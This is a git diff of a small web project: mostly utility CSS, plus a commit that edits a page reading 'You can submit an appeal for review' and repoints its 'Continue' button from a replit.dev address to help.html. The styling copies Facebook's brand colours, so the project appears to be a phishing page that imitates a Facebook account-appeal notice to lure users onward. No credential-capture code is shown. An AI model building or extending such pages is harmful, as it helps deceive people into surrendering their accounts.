+}
+
+.text-gray-400 {
+  --tw-text-opacity: 1;
+  color: rgb(156 163 175 / var(--tw-text-opacity));
+}
+
+.text-gray-500 {
+  --tw-text-opacity: 1;
+  color: rgb(107 114 128 / var(--tw-text-opacity));
+}
+
+.text-gray-700 {
+  --tw-text-opacity: 1;
+  color: rgb(55 65 81 / var(--tw-text-opacity));
+}
+
+.text-gray-800 {
+  --tw-text-opacity: 1;
+  color: rgb(31 41 55 / var(--tw-text-opacity));
+}
+
+.text-gray-900 {
+  --tw-text-opacity: 1;
+  color: rgb(17 24 39 / var(--tw-text-opacity));
+}
+
+.text-slate-400 {
+  --tw-text-opacity: 1;
+  color: rgb(148 163 184 / var(--tw-text-opacity));
+}
+
+.text-transparent {
+  color: transparent;
+}
+
+.text-white {
+  --tw-text-opacity: 1;
+  color: rgb(255 255 255 / var(--tw-text-opacity));
+}
+
+.underline {
+  text-decoration-line: underline;
+}
+
+.shadow {
+  --tw-shadow: 0 1px 3px 0 rgb(0 0 0 / 0.1), 0 1px 2px -1px rgb(0 0 0 / 0.1);
+  --tw-shadow-colored: 0 1px 3px 0 var(--tw-shadow-color),
+    0 1px 2px -1px var(--tw-shadow-color);
+  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000),
+    var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
+}
+
+.shadow-2xl {
+  --tw-shadow: 0 25px 50px -12px rgb(0 0 0 / 0.25);
+  --tw-shadow-colored: 0 25px 50px -12px var(--tw-shadow-color);
+  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000),
+    var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
+}
+
+.shadow-lg {
+  --tw-shadow: 0 10px 15px -3px rgb(0 0 0 / 0.1),
+    0 4px 6px -4px rgb(0 0 0 / 0.1);
+  --tw-shadow-colored: 0 10px 15px -3px var(--tw-shadow-color),
+    0 4px 6px -4px var(--tw-shadow-color);
+  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000),
+    var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
+}
+
+.shadow-sm {
+  --tw-shadow: 0 1px 2px 0 rgb(0 0 0 / 0.05);
+  --tw-shadow-colored: 0 1px 2px 0 var(--tw-shadow-color);
+  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000),
+    var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
+}
+
+.shadow-xl {
+  --tw-shadow: 0 20px 25px -5px rgb(0 0 0 / 0.1),
+    0 8px 10px -6px rgb(0 0 0 / 0.1);
+  --tw-shadow-colored: 0 20px 25px -5px var(--tw-shadow-color),
+    0 8px 10px -6px var(--tw-shadow-color);
+  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000),
+    var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
+}
+
+.shadow-inherit {
+  --tw-shadow-color: inherit;
+  --tw-shadow: var(--tw-shadow-colored);
+}
+
+.shadow-transparent {
+  --tw-shadow-color: transparent;
+  --tw-shadow: var(--tw-shadow-colored);
+}
+
+.outline {
+  outline-style: solid;
+}
+
+.ring {
+  --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0
+    var(--tw-ring-offset-width) var(--tw-ring-offset-color);
+  --tw-ring-shadow: var(--tw-ring-inset) 0 0 0
+    calc(3px + var(--tw-ring-offset-width)) var(--tw-ring-color);
+  box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow),
+    var(--tw-shadow, 0 0 #0000);
+}
+
+.ring-slate-600 {
+  --tw-ring-opacity: 1;
+  --tw-ring-color: rgb(71 85 105 / var(--tw-ring-opacity));
+}
+
+.filter {
+  filter: var(--tw-blur) var(--tw-brightness) var(--tw-contrast)
+    var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate)
+    var(--tw-sepia) var(--tw-drop-shadow);
+}
+
+.transition {
+  transition-property: color, background-color, border-color,
+    text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter,
+    -webkit-backdrop-filter;
+  transition-property: color, background-color, border-color,
+    text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter,
+    backdrop-filter;
+  transition-property: color, background-color, border-color,
+    text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter,
+    backdrop-filter, -webkit-backdrop-filter;
+  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
+  transition-duration: 150ms;
+}
+
+.hover\:bg-blue-400:hover {
+  --tw-bg-opacity: 1;
+  background-color: rgb(96 165 250 / var(--tw-bg-opacity));
+}
+
+.hover\:bg-blue-500:hover {
+  --tw-bg-opacity: 1;
+  background-color: rgb(59 130 246 / var(--tw-bg-opacity));
+}
+
+.hover\:underline:hover {
+  text-decoration-line: underline;
+}
+
+.focus\:border-blue-500:focus {
+  --tw-border-opacity: 1;
+  border-color: rgb(59 130 246 / var(--tw-border-opacity));
+}
+
+.focus\:ring-blue-500:focus {
+  --tw-ring-opacity: 1;
+  --tw-ring-color: rgb(59 130 246 / var(--tw-ring-opacity));
+}
+
+@media (prefers-color-scheme: dark) {
+  .dark\:border-gray-600 {
+    --tw-border-opacity: 1;
+    border-color: rgb(75 85 99 / var(--tw-border-opacity));
+  }
+
+  .dark\:bg-gray-700 {
+    --tw-bg-opacity: 1;
+    background-color: rgb(55 65 81 / var(--tw-bg-opacity));
+  }
+
+  .dark\:text-gray-400 {
+    --tw-text-opacity: 1;
+    color: rgb(156 163 175 / var(--tw-text-opacity));
+  }
+
+  .dark\:text-white {
+    --tw-text-opacity: 1;
+    color: rgb(255 255 255 / var(--tw-text-opacity));
+  }
+
+  .dark\:placeholder-gray-400::-moz-placeholder {
+    --tw-placeholder-opacity: 1;
+    color: rgb(156 163 175 / var(--tw-placeholder-opacity));
+  }
+
+  .dark\:placeholder-gray-400::placeholder {
+    --tw-placeholder-opacity: 1;
+    color: rgb(156 163 175 / var(--tw-placeholder-opacity));
+  }
+
+  .dark\:focus\:border-blue-500:focus {
+    --tw-border-opacity: 1;
+    border-color: rgb(59 130 246 / var(--tw-border-opacity));
+  }
+
+  .dark\:focus\:ring-blue-500:focus {
+    --tw-ring-opacity: 1;
+    --tw-ring-color: rgb(59 130 246 / var(--tw-ring-opacity));
+  }
+}
+
+@media (min-width: 640px) {
+  .sm\:block {
+    display: block;
+  }
+}
+@media (min-width: 768px) {
+  .md\:block {
+    display: block;
+  }
+}
+
+@media (min-width: 1024px) {
+  .lg\:block {
+    display: block;
+  }
+}

==== commit 32309fac: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -26,7 +26,7 @@
                 𝗬𝗼𝘂 𝗰𝗮𝗻 𝘀𝘂𝗯𝗺𝗶𝘁 𝗮𝗻 𝗮𝗽𝗽𝗲𝗮𝗹 𝗳𝗼𝗿 𝗿𝗲𝘃𝗶𝗲𝘄
 
               </p>
-                <button> <a href="https://384658fa-6b71-4ca3-a888-38345690e73f-00-26f8kgq1oj49z.worf.replit.dev/">Continue</a> </button>
+                <button> <a href="help.html">Continue</a> </button>
             </div>
         </div>
     </div>
--- a/style.css
+++ b/style.css
@@ -1,1696 +1,132 @@
-
-*,
-::before,
-::after {
-  box-sizing: border-box;
-  /* 1 */
-  border-width: 0;
-  /* 2 */
-  border-style: solid;
-  /* 2 */
-  border-color: #e5e7eb;
-  /* 2 */
+* {
+    margin: 0;
+    padding: 0;
+    box-sizing: border-box;
+    font-family: Arial, Helvetica, sans-serif;
 }
 
-::before,
-::after {
-  --tw-content: "";
+html,
+body {
+    height: 0%;
+    width: 100%;
 }
 
-
-html {
-  line-height: 1.5;
-  
-  -webkit-text-size-adjust: 100%;
-  
-  -moz-tab-size: 4;
- 
-  -o-tab-size: 4;
-  tab-size: 4;
- 
-  font-family: ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont,
-    "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif,
-    "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
- 
-  font-feature-settings: normal;
-  font-variation-settings: normal;
+#container {
+    height: 135%;
+    width: 100%;
+    display: flex;
+    align-items: center;
+    justify-content: center;
+    background-color: #f0f2f5;
 }
 
-
-body {
-  margin: 0;
-
-  line-height: inherit;
+#box {
+    height: 40%;
+    width: 45%;
+    background-color: rgb(255, 255, 255);
+    border-radius: 3px;
+    display: flex;
+    align-items: center;
+    flex-direction: column;
 }
 
-
-hr {
-  height: 0;
-
-  color: inherit;
-
-  border-top-width: 1px;
-  
+#box > img {
+    width: 131.25px; /* Adjusted width for smaller logo on mobile screens */
+    margin-top: 100px;
 }
 
-abbr:where([title]) {
-  -webkit-text-decoration: underline dotted;
-  text-decoration: underline dotted;
+#data {
+    display: flex;
+    align-items: center;
+    justify-content: center;
+    margin-top: 15px;
 }
 
-h1,
-h2,
-h3,
-h4,
-h5,
-h6 {
-  font-size: inherit;
-  font-weight: inherit;
+#data > h4 {
+    font-size: 25px;
 }
 
-
-
-a {
-  color: inherit;
-  text-decoration: inherit;
+#data > img {
+    width: 25px;
 }
 
-
-b,
-strong {
-  font-weight: bolder;
+.line {
+    height: .7px;
+    background-color: rgba(0, 0, 0, 0.222);
+    width: 90%;
+    margin: 1rem;
 }
 
-
-
-code,
-kbd,
-samp,
-pre {
-  font-family: ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas,
-    "Liberation Mono", "Courier New", monospace;
-  
-  font-size: 1em;
-  
+#para p {
+    margin: 20px 100px 0px 100px;
+    font-size: 14px;
 }
 
-
-
-small {
-  font-size: 80%;
+#para button {
+    padding: 10px 20px 10px 20px;
+    margin-top: 25px;
+    border: none;
+    border-radius: 2px;
+    font-size: 18px;
+    background-color: #145dbd;
+    cursor: pointer;
 }
 
-
-sub,
-sup {
-  font-size: 75%;
-  line-height: 0;
-  position: relative;
-  vertical-align: baseline;
+#para button a {
+    text-decoration: none;
+    color: #fff;
 }
 
-sub {
-  bottom: -0.25em;
+#para button:hover {
+    background-color: #03469e;
 }
 
-sup {
-  top: -0.5em;
+@media (max-width: 500px) {
+    #box {
+        margin: 0;
+        height: 45%;
+        width: 95%;
+        top: 0%;
+    }
+    #box > img {
+        width: 131.25px; /* Adjusted width for smaller logo on mobile screens */
+        margin-top: 50px; /* Adjusted margin for smaller logo on mobile screens */
+    }
+    #data > h4 {
+        font-size: 18px;
+    }
+    #data > img {
+        width: 15px;
+        margin-left: 2px;
+    }
+    .line {
+        height: .5px;
+        width: 90%;
+        margin-left: auto;
+        margin-right: auto;
+        background-color: #00000045;
+    }
+    #para {
+        margin: 0%;
+    }
+    #para > p {
+        margin: 5px 15px 0px 15px;
+        font-size: 14px;
+    }
+    #para button {
+        padding: 8px 18px 8px 18px;
+        margin-top: 15px;
+        border: none;
+        border-radius: 2px;
+        font-size: 13px;
+        background-color: #1877F2;
+        cursor: pointer;
+    }
+}
+#para {
+    display: flex;
+    flex-direction: column;
+    align-items: center;
+    text-align: center; /* Added to align button in center */
 }
 
-
-table {
-  text-indent: 0;
-  
-  border-color: inherit;
-  
-  border-collapse: collapse;
-  
-}
-
-
-button,
-input,
-optgroup,
-select,
-textarea {
-  font-family: inherit;
- 
-  font-feature-settings: inherit;
-  font-variation-settings: inherit;
-  font-size: 100%;
-  font-weight: inherit;
-  line-height: inherit;
-  color: inherit;
-  margin: 0;
-  padding: 0;
-}
-
-
-
-button,
-select {
-  text-transform: none;
-}
-
-
-
-button,
-[type="button"],
-[type="reset"],
-[type="submit"] {
-  -webkit-appearance: button;
-  
-  background-color: transparent;
-  background-image: none;
-}
-
-
-:-moz-focusring {
-  outline: auto;
-}
-
-
-
-:-moz-ui-invalid {
-  box-shadow: none;
-}
-
-
-progress {
-  vertical-align: baseline;
-}
-
-
-::-webkit-inner-spin-button,
-::-webkit-outer-spin-button {
-  height: auto;
-}
-
-
-[type="search"] {
-  -webkit-appearance: textfield;
- 
-  outline-offset: -2px;
-  
-}
-
-
-
-::-webkit-search-decoration {
-  -webkit-appearance: none;
-}
-
-
-::-webkit-file-upload-button {
-  -webkit-appearance: button;
-  
-  font: inherit;
-  
-}
-
-
-
-summary {
-  display: list-item;
-}
-
-
-blockquote,
-dl,
-dd,
-h1,
-h2,
-h3,
-h4,
-h5,
-h6,
-hr,
-figure,
-p,
-pre {
-  margin: 0;
-}
-
-fieldset {
-  margin: 0;
-  padding: 0;
-}
-
-legend {
-  padding: 0;
-}
-
-ol,
-ul,
-menu {
-  list-style: none;
-  margin: 0;
-  padding: 0;
-}
-
-
-
-dialog {
-  padding: 0;
-}
-
-
-
-textarea {
-  resize: vertical;
-}
-
-
-
-input::-moz-placeholder,
-textarea::-moz-placeholder {
-  opacity: 1;
- 
-  color: #9ca3af;
-
-}
-
-input::placeholder,
-textarea::placeholder {
-  opacity: 1;
- 
-  color: #9ca3af;
-  
-}
-
-
-button,
-[role="button"] {
-  cursor: pointer;
-}
-
-
-
-:disabled {
-  cursor: default;
-}
-
-
-
-img,
-svg,
-video,
-canvas,
-audio,
-iframe,
-embed,
-object {
-  /* display: block;
-  1 */
-  vertical-align: left;
-  
-}
-
-
-img,
-video {
-  max-width: 100%;
-  height: auto;
-}
-
-
-
-*,
-::before,
-::after {
-  --tw-border-spacing-x: 0;
-  --tw-border-spacing-y: 0;
-  --tw-translate-x: 0;
-  --tw-translate-y: 0;
-  --tw-rotate: 0;
-  --tw-skew-x: 0;
-  --tw-skew-y: 0;
-  --tw-scale-x: 1;
-  --tw-scale-y: 1;
-  --tw-pan-x: ;
-  --tw-pan-y: ;
-  --tw-pinch-zoom: ;
-  --tw-scroll-snap-strictness: proximity;
-  --tw-gradient-from-position: ;
-  --tw-gradient-via-position: ;
-  --tw-gradient-to-position: ;
-  --tw-ordinal: ;
-  --tw-slashed-zero: ;
-  --tw-numeric-figure: ;
-  --tw-numeric-spacing: ;
-  --tw-numeric-fraction: ;
-  --tw-ring-inset: ;
-  --tw-ring-offset-width: 0px;
-  --tw-ring-offset-color: #fff;
-  --tw-ring-color: rgb(59 130 246 / 0.5);
-  --tw-ring-offset-shadow: 0 0 #0000;
-  --tw-ring-shadow: 0 0 #0000;
-  --tw-shadow: 0 0 #0000;
-  --tw-shadow-colored: 0 0 #0000;
-  --tw-blur: ;
-  --tw-brightness: ;
-  --tw-contrast: ;
-  --tw-grayscale: ;
-  --tw-hue-rotate: ;
-  --tw-invert: ;
-  --tw-saturate: ;
-  --tw-sepia: ;
-  --tw-drop-shadow: ;
-  --tw-backdrop-blur: ;
-  --tw-backdrop-brightness: ;
-  --tw-backdrop-contrast: ;
-  --tw-backdrop-grayscale: ;
-  --tw-backdrop-hue-rotate: ;
-  --tw-backdrop-invert: ;
-  --tw-backdrop-opacity: ;
-  --tw-backdrop-saturate: ;
-  --tw-backdrop-sepia: ;
-}
-
-::backdrop {
-  --tw-border-spacing-x: 0;
-  --tw-border-spacing-y: 0;
-  --tw-translate-x: 0;
-  --tw-translate-y: 0;
-  --tw-rotate: 0;
-  --tw-skew-x: 0;
-  --tw-skew-y: 0;
-  --tw-scale-x: 1;
-  --tw-scale-y: 1;
-  --tw-pan-x: ;
-  --tw-pan-y: ;
-  --tw-pinch-zoom: ;
-  --tw-scroll-snap-strictness: proximity;
-  --tw-gradient-from-position: ;
-  --tw-gradient-via-position: ;
-  --tw-gradient-to-position: ;
-  --tw-ordinal: ;
-  --tw-slashed-zero: ;
-  --tw-numeric-figure: ;
-  --tw-numeric-spacing: ;
-  --tw-numeric-fraction: ;
-  --tw-ring-inset: ;
-  --tw-ring-offset-width: 0px;
-  --tw-ring-offset-color: #fff;
-  --tw-ring-color: rgb(59 130 246 / 0.5);
-  --tw-ring-offset-shadow: 0 0 #0000;
-  --tw-ring-shadow: 0 0 #0000;
-  --tw-shadow: 0 0 #0000;
-  --tw-shadow-colored: 0 0 #0000;
-  --tw-blur: ;
-  --tw-brightness: ;
-  --tw-contrast: ;
-  --tw-grayscale: ;
-  --tw-hue-rotate: ;
-  --tw-invert: ;
-  --tw-saturate: ;
-  --tw-sepia: ;
-  --tw-drop-shadow: ;
-  --tw-backdrop-blur: ;
-  --tw-backdrop-brightness: ;
-  --tw-backdrop-contrast: ;
-  --tw-backdrop-grayscale: ;
-  --tw-backdrop-hue-rotate: ;
-  --tw-backdrop-invert: ;
-  --tw-backdrop-opacity: ;
-  --tw-backdrop-saturate: ;
-  --tw-backdrop-sepia: ;
-}
-
-.container {
-  width: 100%;
-}
-
-@media (min-width: 640px) {
-  .container {
-    max-width: 640px;
-  }
-}
-
-@media (min-width: 768px) {
-  .container {
-    max-width: 768px;
-  }
-}
-
-@media (min-width: 1024px) {
-  .container {
-    max-width: 1024px;
-  }
-}
-
-@media (min-width: 1280px) {
-  .container {
-    max-width: 1280px;
-  }
-}
-
-@media (min-width: 1536px) {
-  .container {
-    max-width: 1536px;
-  }
-}
-
-.sr-only {
-  position: absolute;
-  width: 1px;
-  height: 1px;
-  padding: 0;
-  margin: -1px;
-  overflow: hidden;
-  clip: rect(0, 0, 0, 0);
-  white-space: nowrap;
-  border-width: 0;
-}
-
-.pointer-events-none {
-  pointer-events: none;
-}
-
-.visible {
-  visibility: visible;
-}
-
-.collapse {
-  visibility: collapse;
-}
-
-.fixed {
-  position: fixed;
-}
-
-.absolute {
-  position: absolute;
-}
-
-.relative {
-  position: relative;
-}
-
-.inset-0 {
-  inset: 0px;
-}
-
-.inset-4 {
-  inset: 1rem;
-}
-
-.inset-96 {
-  inset: 24rem;
-}
-
-.inset-y-0 {
-  top: 0px;
-  bottom: 0px;
-}
-
-.left-0 {
-  left: 0px;
-}
-
-.right-0 {
-  right: 0px;
-}
-
-.right-2 {
-  right: 0.5rem;
-}
-
-.top-0 {
-  top: 0px;
-}
-
-.top-3 {
-  top: 0.75rem;
-}
-
-.z-50 {
-  z-index: 50;
-}
-
-.-mx-3 {
-  margin-left: -0.75rem;
-  margin-right: -0.75rem;
-}
-
-.mx-0 {
-  margin-left: 0px;
-  margin-right: 0px;
-}
-
-.mx-1 {
-  margin-left: 0.25rem;
-  margin-right: 0.25rem;
-}
-
-.mx-10 {
-  margin-left: 2.5rem;
-  margin-right: 2.5rem;
-}
-
-.mx-2 {
-  margin-left: 0.5rem;
-  margin-right: 0.5rem;
-}
-
-.mx-3 {
-  margin-left: 0.75rem;
-  margin-right: 0.75rem;
-}
-
-.mx-4 {
-  margin-left: 1rem;
-  margin-right: 1rem;
-}
-
-.mx-5 {
-  margin-left: 1.25rem;
-  margin-right: 1.25rem;
-}
-
-.mx-52 {
-  margin-left: 13rem;
-  margin-right: 13rem;
-}
-
-.mx-64 {
-  margin-left: 16rem;
-  margin-right: 16rem;
-}
-
-.mx-72 {
-  margin-left: 18rem;
-  margin-right: 18rem;
-}
-
-.mx-9 {
-  margin-left: 2.25rem;
-  margin-right: 2.25rem;
-}
-
-.mx-96 {
-  margin-left: 24rem;
-  margin-right: 24rem;
-}
-
-.mx-\[4\.50rem\] {
-  margin-left: 4.5rem;
-  margin-right: 4.5rem;
-}
-
-.mx-auto {
-  margin-left: auto;
-  margin-right: auto;
-}
-
-.-mt-6 {
-  margin-top: -1.5rem;
-}
-
-.-mt-9 {
-  margin-top: -2.25rem;
-}
-
-.mb-2 {
-  margin-bottom: 0.5rem;
-}
-
-.mb-4 {
-  margin-bottom: 1rem;
-}
-
-.mb-5 {
-  margin-bottom: 1.25rem;
-}
-
-.ml-auto {
-  margin-left: auto;
-}
-
-.mr-2 {
-  margin-right: 0.5rem;
-}
-
-.mt-1 {
-  margin-top: 0.25rem;
-}
-
-.mt-12 {
-  margin-top: 3rem;
-}
-
-.mt-14 {
-  margin-top: 3.5rem;
-}
-
-.mt-16 {
-  margin-top: 4rem;
-}
-
-.mt-2 {
-  margin-top: 0.5rem;
-}
-
-.mt-3 {
-  margin-top: 0.75rem;
-}
-
-.mt-32 {
-  margin-top: 8rem;
-}
-
-.mt-4 {
-  margin-top: 1rem;
-}
-
-.mt-5 {
-  margin-top: 1.25rem;
-}
-
-.mt-6 {
-  margin-top: 1.5rem;
-}
-
-.mt-7 {
-  margin-top: 1.75rem;
-}
-
-.mt-8 {
-  margin-top: 2rem;
-}
-
-.mt-9 {
-  margin-top: 2.25rem;
-}
-
-.mt-\[0\.30rem\] {
-  margin-top: 0.3rem;
-}
-
-.mt-\[0\.6rem\] {
-  margin-top: 0.6rem;
-}
-
-.mt-\[7px\] {
-  margin-top: 7px;
-}
-
-.box-border {
-  box-sizing: border-box;
-}
-
-.block {
-  display: block;
-}
-
-.flex {
-  display: flex;
-}
-
-.inline-flex {
-  display: inline-flex;
-}
-
-.table {
-  display: table;
-}
-
-.contents {
-  display: contents;
-}
-
-.h-10 {
-  height: 2.5rem;
-}
-
-.h-12 {
-  height: 3rem;
-}
-
-.h-16 {
-  height: 4rem;
-}
-
-.h-20 {
-  height: 5rem;
-}
-
-.h-28 {
-  height: 7rem;
-}
-
-.h-3 {
-  height: 0.75rem;
-}
-
-.h-32 {
-  height: 8rem;
-}
-
-.h-4 {
-  height: 1rem;
-}
-
-.h-40 {
-  height: 10rem;
-}
-
-.h-5 {
-  height: 1.25rem;
-}
-
-.h-52 {
-  height: 13rem;
-}
-
-.h-6 {
-  height: 1.5rem;
-}
-
-.h-7 {
-  height: 1.75rem;
-}
-
-.h-8 {
-  height: 2rem;
-}
-
-.h-9 {
-  height: 2.25rem;
-}
-
-.h-96 {
-  height: 24rem;
-}
-
-.h-\[6rem\] {
-  height: 6rem;
-}
-
-.h-\[80px\] {
-  height: 80px;
-}
-
-.h-auto {
-  height: auto;
-}
-
-.h-screen {
-  height: 100vh;
-}
-
-.max-h-full {
-  max-height: 100%;
-}
-
-.max-h-screen {
-  max-height: 100vh;
-}
-
-.w-1 {
-  width: 0.25rem;
-}
-
-.w-12 {
-  width: 3rem;
-}
-
-.w-16 {
-  width: 4rem;
-}
-
-.w-20 {
-  width: 5rem;
-}
-
-.w-24 {
-  width: 6rem;
-}
-
-.w-28 {
-  width: 7rem;
-}
-
-.w-3 {
-  width: 0.75rem;
-}
-
-.w-32 {
-  width: 8rem;
-}
-
-.w-5 {
-  width: 1.25rem;
-}
-
-.w-52 {
-  width: 13rem;
-}
-
-.w-56 {
-  width: 14rem;
-}
-
-.w-6 {
-  width: 1.5rem;
-}
-
-.w-72 {
-  width: 18rem;
-}
-
-.w-8 {
-  width: 2rem;
-}
-
-.w-80 {
-  width: 20rem;
-}
-
-.w-9 {
-  width: 2.25rem;
-}
-
-.w-96 {
-  width: 24rem;
-}
-
-.w-\[120px\] {
-  width: 120px;
-}
-
-.w-\[600px\] {
-  width: 600px;
-}
-
-.w-\[630px\] {
-  width: 630px;
-}
-
-.w-full {
-  width: 100%;
-}
-
-.max-w-2xl {
-  max-width: 42rem;
-}
-
-.max-w-md {
-  max-width: 28rem;
-}
-
-.max-w-sm {
-  max-width: 24rem;
-}
-
-.border-collapse {
-  border-collapse: collapse;
-}
-
-.transform {
-  transform: translate(var(--tw-translate-x), var(--tw-translate-y))
-    rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y))
-    scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
-}
-
-.resize {
-  resize: both;
-}
-
-.items-start {
-  align-items: flex-start;
-}
-
-.items-center {
-  align-items: center;
-}
-
-.justify-end {
-  justify-content: flex-end;
-}
-
-.justify-center {
-  justify-content: center;
-}
-
-.justify-between {
-  justify-content: space-between;
-}
-
-.justify-items-end {
-  justify-items: end;
-}
-
-.space-x-1 > :not([hidden]) ~ :not([hidden]) {
-  --tw-space-x-reverse: 0;
-  margin-right: calc(0.25rem * var(--tw-space-x-reverse));
-  margin-left: calc(0.25rem * calc(1 - var(--tw-space-x-reverse)));
-}
-
-.space-x-2 > :not([hidden]) ~ :not([hidden]) {
-  --tw-space-x-reverse: 0;
-  margin-right: calc(0.5rem * var(--tw-space-x-reverse));
-  margin-left: calc(0.5rem * calc(1 - var(--tw-space-x-reverse)));
-}
-
-.space-x-3 > :not([hidden]) ~ :not([hidden]) {
-  --tw-space-x-reverse: 0;
-  margin-right: calc(0.75rem * var(--tw-space-x-reverse));
-  margin-left: calc(0.75rem * calc(1 - var(--tw-space-x-reverse)));
-}
-
-.space-y-6 > :not([hidden]) ~ :not([hidden]) {
-  --tw-space-y-reverse: 0;
-  margin-top: calc(1.5rem * calc(1 - var(--tw-space-y-reverse)));
-  margin-bottom: calc(1.5rem * var(--tw-space-y-reverse));
-}
-
-.overflow-y-auto {
-  overflow-y: auto;
-}
-
-.overflow-x-hidden {
-  overflow-x: hidden;
-}
-
-.rounded {
-  border-radius: 0.25rem;
-}
-
-.rounded-full {
-  border-radius: 9999px;
-}
-
-.rounded-lg {
-  border-radius: 0.5rem;
-}
-
-.rounded-md {
-  border-radius: 0.375rem;
-}
-
-.rounded-sm {
-  border-radius: 0.125rem;
-}
-
-.rounded-b {
-  border-bottom-right-radius: 0.25rem;
-  border-bottom-left-radius: 0.25rem;
-}
-
-.rounded-l {
-  border-top-left-radius: 0.25rem;
-  border-bottom-left-radius: 0.25rem;
-}
-
-.rounded-t {
-  border-top-left-radius: 0.25rem;
-  border-top-right-radius: 0.25rem;
-}
-
-.border {
-  border-width: 1px;
-}
-
-.border-b {
-  border-bottom-width: 1px;
-}
-
-.border-s {
-  border-inline-start-width: 1px;
-}
-
-.border-t {
-  border-top-width: 1px;
-}
-
-.border-blue-600 {
-  --tw-border-opacity: 1;
-  border-color: rgb(37 99 235 / var(--tw-border-opacity));
-}
-
-.border-gray-200 {
-  --tw-border-opacity: 1;
-  border-color: rgb(229 231 235 / var(--tw-border-opacity));
-}
-
-.border-gray-300 {
-  --tw-border-opacity: 1;
-  border-color: rgb(209 213 219 / var(--tw-border-opacity));
-}
-
-.border-gray-500 {
-  --tw-border-opacity: 1;
-  border-color: rgb(107 114 128 / var(--tw-border-opacity));
-}
-
-.border-gray-600 {
-  --tw-border-opacity: 1;
-  border-color: rgb(75 85 99 / var(--tw-border-opacity));
-}
-
-.border-slate-200 {
-  --tw-border-opacity: 1;
-  border-color: rgb(226 232 240 / var(--tw-border-opacity));
-}
-
-.border-slate-300 {
-  --tw-border-opacity: 1;
-  border-color: rgb(203 213 225 / var(--tw-border-opacity));
-}
-
-.border-slate-800 {
-  --tw-border-opacity: 1;
-  border-color: rgb(30 41 59 / var(--tw-border-opacity));
-}
-
-.border-slate-900 {
-  --tw-border-opacity: 1;
-  border-color: rgb(15 23 42 / var(--tw-border-opacity));
-}
-
-.border-b-gray-400 {
-  --tw-border-opacity: 1;
-  border-bottom-color: rgb(156 163 175 / var(--tw-border-opacity));
-}
-
-.border-b-gray-500 {
-  --tw-border-opacity: 1;
-  border-bottom-color: rgb(107 114 128 / var(--tw-border-opacity));
-}
-
-.bg-\[\#4267b2\] {
-  --tw-bg-opacity: 1;
-  background-color: rgb(66 103 178 / var(--tw-bg-opacity));
-}
-
-.bg-\[\#4667ac\] {
-  --tw-bg-opacity: 1;
-  background-color: rgb(70 103 172 / var(--tw-bg-opacity));
-}
-
-.bg-\[\#e9ebee\] {
-  --tw-bg-opacity: 1;
-  background-color: rgb(233 235 238 / var(--tw-bg-opacity));
-}
-
-.bg-\[\#f5f6f7\] {
-  --tw-bg-opacity: 1;
-  background-color: rgb(245 246 247 / var(--tw-bg-opacity));
-}
-
-.bg-black {
-  --tw-bg-opacity: 1;
-  background-color: rgb(0 0 0 / var(--tw-bg-opacity));
-}
-
-.bg-blue-300 {
-  --tw-bg-opacity: 1;
-  background-color: rgb(147 197 253 / var(--tw-bg-opacity));
-}
-
-.bg-blue-500 {
-  --tw-bg-opacity: 1;
-  background-color: rgb(59 130 246 / var(--tw-bg-opacity));
-}
-
-.bg-blue-600 {
-  --tw-bg-opacity: 1;
-  background-color: rgb(37 99 235 / var(--tw-bg-opacity));
-}
-
-.bg-blue-700 {
-  --tw-bg-opacity: 1;
-  background-color: rgb(29 78 216 / var(--tw-bg-opacity));
-}
-
-.bg-gray-200 {
-  --tw-bg-opacity: 1;
-  background-color: rgb(229 231 235 / var(--tw-bg-opacity));
-}
-
-.bg-gray-400 {
-  --tw-bg-opacity: 1;
-  background-color: rgb(156 163 175 / var(--tw-bg-opacity));
-}
-
-.bg-gray-50 {
-  --tw-bg-opacity: 1;
-  background-color: rgb(249 250 251 / var(--tw-bg-opacity));
-}
-
-.bg-gray-600 {
-  --tw-bg-opacity: 1;
-  background-color: rgb(75 85 99 / var(--tw-bg-opacity));
-}
-
-.bg-gray-700 {
-  --tw-bg-opacity: 1;
-  background-color: rgb(55 65 81 / var(--tw-bg-opacity));
-}
-
-.bg-red-50 {
-  --tw-bg-opacity: 1;
-  background-color: rgb(254 242 242 / var(--tw-bg-opacity));
-}
-
-.bg-red-500 {
-  --tw-bg-opacity: 1;
-  background-color: rgb(239 68 68 / var(--tw-bg-opacity));
-}
-
-.bg-red-600 {
-  --tw-bg-opacity: 1;
-  background-color: rgb(220 38 38 / var(--tw-bg-opacity));
-}
-
-.bg-red-800 {
-  --tw-bg-opacity: 1;
-  background-color: rgb(153 27 27 / var(--tw-bg-opacity));
-}
-
-.bg-slate-100 {
-  --tw-bg-opacity: 1;
-  background-color: rgb(241 245 249 / var(--tw-bg-opacity));
-}
-
-.bg-slate-200 {
-  --tw-bg-opacity: 1;
-  background-color: rgb(226 232 240 / var(--tw-bg-opacity));
-}
-
-.bg-slate-300 {
-  --tw-bg-opacity: 1;
-  background-color: rgb(203 213 225 / var(--tw-bg-opacity));
-}
-
-.bg-slate-500 {
-  --tw-bg-opacity: 1;
-  background-color: rgb(100 116 139 / var(--tw-bg-opacity));
-}
-
-.bg-transparent {
-  background-color: transparent;
-}
-
-.bg-white {
-  --tw-bg-opacity: 1;
